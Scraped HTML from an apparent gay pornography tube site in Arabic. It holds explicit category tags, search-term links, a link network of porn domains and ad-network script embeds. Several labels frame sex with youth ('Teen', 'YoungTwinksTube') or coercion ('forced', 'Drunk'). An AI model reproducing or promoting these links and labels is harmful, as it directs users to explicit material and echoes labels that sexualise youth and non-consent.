<a href="/ar/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> جنس</span></a>     
       
<a href="/ar/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> جنسي ثنائي</span></a>     
       
<a href="/ar/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> حافلة</span></a>     
       
<a href="/ar/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> حلق</span></a>     
       
<a href="/ar/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> حمام</span></a>     
       
<a href="/ar/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> خارج المنزل</span></a>     
       
<a href="/ar/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> خلفي</span></a>     
       
<a href="/ar/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> خمر</span></a>     
       
<a href="/ar/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> ديك</span></a>     
       
<a href="/ar/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> راكب الدراجة النارية</span></a>     
       
<a href="/ar/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> رباعية</span></a>     
       
<a href="/ar/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> رجل يبلغ من العمر</span></a>     
       
<a href="/ar/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> رسالة</span></a>     
       
<a href="/ar/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> روسيين</span></a>     
       
<a href="/ar/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> زب كبير</span></a>     
       
<a href="/ar/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> زجاجة</span></a>     
       
<a href="/ar/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> زوجين</span></a>     
       
<a href="/ar/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> سمين</span></a>     
       
<a href="/ar/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> سولو الاستمناء</span></a>     
       
<a href="/ar/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> سيارات</span></a>     
       
<a href="/ar/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> شارب</span></a>     
       
<a href="/ar/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> شاطئ</span></a>     
       
<a href="/ar/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> شرجي</span></a>     
       
<a href="/ar/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> شعور</span></a>     
       
<a href="/ar/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> شغل منزلي</span></a>     
       
<a href="/ar/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> صب</span></a>     
       
<a href="/ar/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> صديق لفتاة</span></a>     
       
<a href="/ar/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> طيز</span></a>     
       
<a href="/ar/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> عبودية</span></a>     
       
<a href="/ar/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> عربدة</span></a>     
       
<a href="/ar/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> علاقة سيطرة</span></a>     
       
<a href="/ar/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> عميق للحنجرة</span></a>     
       
<a href="/ar/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> عن طريق الفم</span></a>     
       
<a href="/ar/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> عن قرب</span></a>     
       
<a href="/ar/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> عنيف</span></a>     
       
<a href="/ar/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> غريب</span></a>     
       
<a href="/ar/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> غريبة</span></a>     
       
<a href="/ar/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> فتحة مجيدة</span></a>     
       
<a href="/ar/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> فرك</span></a>     
       
<a href="/ar/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> في الشارع</span></a>     
       
<a href="/ar/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> فيمدوم</span></a>     
       
<a href="/ar/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> قذف داخل الكس</span></a>     
       
<a href="/ar/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> قذف</span></a>     
       
<a href="/ar/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> قزم</span></a>     
       
<a href="/ar/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> قضيب جلدي</span></a>     
       
<a href="/ar/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> كاميرا ويب</span></a>     
       
<a href="/ar/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> كبير وصغير</span></a>     
       
<a href="/ar/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> كرتون</span></a>     
       
<a href="/ar/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> كروسدرسينغ</span></a>     
       
<a href="/ar/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> كلاسيك</span></a>     
       
<a href="/ar/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> كلاسين</span></a>     
       
<a href="/ar/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> كلية</span></a>     
       
<a href="/ar/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> كمال أجسام</span></a>     
       
<a href="/ar/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> لبن</span></a>     
       
<a href="/ar/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> لطيف</span></a>     
       
<a href="/ar/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> لعب بالزب</span></a>     
       
<a href="/ar/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> لعب باليد</span></a>     
       
<a href="/ar/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> لكرة القدم</span></a>     
       
<a href="/ar/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> مؤتمر الأطراف</span></a>     
       
<a href="/ar/category/4294967303/Twink/popular/1/" target="_self">14539 <span><i class="la la-tag"></i> مثلي</span></a>     
       
<a href="/ar/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> مجموعة الجنس</span></a>     
       
<a href="/ar/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> مخنث</span></a>     
       
<a href="/ar/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> مخنث</span></a>     
       
<a href="/ar/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> مدرب</span></a>     
       
<a href="/ar/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> مراهق</span></a>     
       
<a href="/ar/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> مرج</span></a>     
       
<a href="/ar/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> مسمار</span></a>     
       
<a href="/ar/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> مكتب</span></a>     
       
<a href="/ar/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> منتظم</span></a>     
       
<a href="/ar/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> نائب الرئيس</span></a>     
       
<a href="/ar/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> نردي</span></a>     
       
<a href="/ar/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> نظارات</span></a>     
       
<a href="/ar/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> هزة الجماع</span></a>     
       
<a href="/ar/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> هندي</span></a>     
       
<a href="/ar/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> هينتاي</span></a>     
       
<a href="/ar/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> وحشية</span></a>     
       
<a href="/ar/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> وحيد</span></a>     
       
<a href="/ar/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> ونحيل</span></a>     
       
<a href="/ar/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> يتأهل</span></a>     
       
<a href="/ar/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> يرجع تاريخها</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>لدينا شبكة</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/ar/search/2KjYp9io2Kc/js/functions.js
body_size: 14140
content:
 
<!DOCTYPE html>
<html lang="ar">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>يدس طرفه عين - Explore an exciting world of hardcore بابا twink porn</title>
        <meta name="description" content="View exciting بابا twink videos now! Enjoy amateur and professional content featuring the hottest twink action." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4331274247/Daddy/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4331274247/Daddy/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/category/4331274247/Daddy/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4331274247;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="البحث عن"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/ar/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/ar/search/2LXYutmK2LE/" target="_self" title="صغير"><i class="la la-search"></i> صغير</a> <a href="/ar/search/2LPYp9iu2YYg2LPZg9izINi52LHYqNmKIGdheSB0d2lua3M/" target="_self" title="ساخن سكس عربي gay twinks"><i class="la la-search"></i> ساخن سكس عربي gay twinks</a> <a href="/ar/search/2KfZhNi52LHYqNmK/" target="_self" title="العربي"><i class="la la-search"></i> العربي</a> <a href="/ar/search/2YPYqNmK2LEg2YjYtdi62YrYsQ/" target="_self" title="كبير وصغير"><i class="la la-search"></i> كبير وصغير</a> <a href="/ar/search/2YXYsdin2YfZgg/" target="_self" title="مراهق"><i class="la la-search"></i> مراهق</a> <a href="/ar/search/2KfZiNmEINmF2LHYqQ/" target="_self" title="اول مرة"><i class="la la-search"></i> اول مرة</a> <a href="/ar/search/2KfZhNmF2LHYqSDYp9mE2KPZiNmE2Ykg2LTYsdis2Yo/" target="_self" title="المرة الأولى شرجي"><i class="la la-search"></i> المرة الأولى شرجي</a> <a href="/ar/search/2YXYrtmG2Ks/" target="_self" title="مخنث"><i class="la la-search"></i> مخنث</a> <a href="/ar/search/2LHZiNiz2YrZitmG/" target="_self" title="روسيين"><i class="la la-search"></i> روسيين</a> <a href="/ar/search/2LLYqCDZg9io2YrYsQ/" target="_self" title="زب كبير"><i class="la la-search"></i> زب كبير</a> <a href="/ar/search/2KfZhNmG2YjZhQ/" target="_self" title="النوم"><i class="la la-search"></i> النوم</a> <a href="/ar/search/2YXYq9mE2Yo/" target="_self" title="مثلي"><i class="la la-search"></i> مثلي</a> <a href="/ar/search/2YTYrdizINi32YrYsg/" target="_self" title="لحس طيز"><i class="la la-search"></i> لحس طيز</a> <a href="/ar/search/2LTYutmEINmF2YbYstmE2Yo/" target="_self" title="شغل منزلي"><i class="la la-search"></i> شغل منزلي</a> <a href="/ar/search/2KjZiNmK/" target="_self" title="بوي"><i class="la la-search"></i> بوي</a> <a href="/ar/search/2KPZhtir2Yk/" target="_self" title="أنثى"><i class="la la-search"></i> أنثى</a> <a href="/ar/search/2KzZhtizINmD2KfZhdmE/" target="_self" title="جنس كامل"><i class="la la-search"></i> جنس كامل</a> <a href="/ar/search/2KfZhNij2LTZgtix/" target="_self" title="الأشقر"><i class="la la-search"></i> الأشقر</a> <a href="/ar/search/2LXYr9mK2YIg2YTZgdiq2KfYqQ/" target="_self" title="صديق لفتاة"><i class="la la-search"></i> صديق لفتاة</a> <a href="/ar/search/2LPZiNmE2Ygg2KfZhNin2LPYqtmF2YbYp9ih/" target="_self" title="سولو الاستمناء"><i class="la la-search"></i> سولو الاستمناء</a> <a href="/ar/search/2YTZg9ix2Kkg2KfZhNmC2K_ZhQ/" target="_self" title="لكرة القدم"><i class="la la-search"></i> لكرة القدم</a> <a href="/ar/search/2LnZhNin2YLYqSDYs9mK2LfYsdip/" target="_self" title="علاقة سيطرة"><i class="la la-search"></i> علاقة سيطرة</a> <a href="/ar/search/aGFuZGpvYiDYp9mE2LTYqNin2Kg/" target="_self" title="handjob الشباب"><i class="la la-search"></i> handjob الشباب</a> <a href="/ar/search/2KfZitmF2Yg/" target="_self" title="ايمو"><i class="la la-search"></i> ايمو</a> <a href="/ar/search/2YPYp9mF2YrYsdinINmI2YrYqA/" target="_self" title="كاميرا ويب"><i class="la la-search"></i> كاميرا ويب</a> <a href="/ar/search/2KfZhNmE2LnYqCDYp9mE2LTYsdis/" target="_self" title="اللعب الشرج"><i class="la la-search"></i> اللعب الشرج</a> <a href="/ar/search/2LfZitiy/" target="_self" title="طيز"><i class="la la-search"></i> طيز</a> <a href="/ar/search/2LPZhdmK2YY/" target="_self" title="سمين"><i class="la la-search"></i> سمين</a> <a href="/ar/search/2YLYsNmBINiv2KfYrtmEINin2YTZg9iz/" target="_self" title="قذف داخل الكس"><i class="la la-search"></i> قذف داخل الكس</a> <a href="/ar/search/2YTYt9mK2YE/" target="_self" title="لطيف"><i class="la la-search"></i> لطيف</a> <a href="/ar/search/2YfZhtiv2Yo/" target="_self" title="هندي"><i class="la la-search"></i> هندي</a> <a href="/ar/search/2YXYttix2YjYqCDYudmE2Ykg2KfZhNi32YrYsg/" target="_self" title="مضروب على الطيز"><i class="la la-search"></i> مضروب على الطيز</a> <a href="/ar/search/2LnZhtmK2YE/" target="_self" title="عنيف"><i class="la la-search"></i> عنيف</a> <a href="/ar/search/2K3Zhdin2YU/" target="_self" title="حمام"><i class="la la-search"></i> حمام</a> <a href="/ar/search/2LLZiNis2YrZhg/" target="_self" title="زوجين"><i class="la la-search"></i> زوجين</a> <a href="/ar/search/2KfZhNij2YjYsdmI2KjZig/" target="_self" title="الأوروبي"><i class="la la-search"></i> الأوروبي</a> <a href="/ar/search/2YPZhNin2LPZitmD/" target="_self" title="كلاسيك"><i class="la la-search"></i> كلاسيك</a> <a href="/ar/search/2KPZhNmF/" target="_self" title="ألم"><i class="la la-search"></i> ألم</a> <a href="/ar/search/2YfYstipINin2YTYrNmF2KfYuQ/" target="_self" title="هزة الجماع"><i class="la la-search"></i> هزة الجماع</a> <a href="/ar/search/2YjZhtit2YrZhA/" target="_self" title="ونحيل"><i class="la la-search"></i> ونحيل</a> <a href="/ar/search/2KjZiNiz/" target="_self" title="بوس"><i class="la la-search"></i> بوس</a> <a href="/ar/search/2KfZhNmK2KfYqNin2YbZitip/" target="_self" title="اليابانية"><i class="la la-search"></i> اليابانية</a> <a href="/ar/search/2KfZhNin2LPYqtmF2YbYp9ihINin2YTYudin2YXYqQ/" target="_self" title="الاستمناء العامة"><i class="la la-search"></i> الاستمناء العامة</a> <a href="/ar/search/2YLYsNmB/" target="_self" title="قذف"><i class="la la-search"></i> قذف</a> <a href="/ar/search/2KfZhNmC2LPYsdmK/" target="_self" title="القسري"><i class="la la-search"></i> القسري</a> <a href="/ar/search/2KfZhNmB2LHZhtiz2YrYqQ/" target="_self" title="الفرنسية"><i class="la la-search"></i> الفرنسية</a> <a href="/ar/search/2LTYsdis2Yo/" target="_self" title="شرجي"><i class="la la-search"></i> شرجي</a> <a href="/ar/search/2YHZiiDYp9mE2LTYp9ix2Lk/" target="_self" title="في الشارع"><i class="la la-search"></i> في الشارع</a> <a href="/ar/search/2KzZhtiz2Yog2KvZhtin2KbZig/" target="_self" title="جنسي ثنائي"><i class="la la-search"></i> جنسي ثنائي</a> <a href="/ar/search/2KrYrdmI2YQg2KzZhtiz2Yo/" target="_self" title="تحول جنسي"><i class="la la-search"></i> تحول جنسي</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/ar/category/4331274247/Daddy/latest/1/" target="_self">Most Recent</a>
                        <a href="/ar/category/4331274247/Daddy/popular/1/" target="_self">المصنفة</a>
                    </div>
                </div>
                
            </div>
            
            <h1>بابا @ يدس طرفه عين</h1>
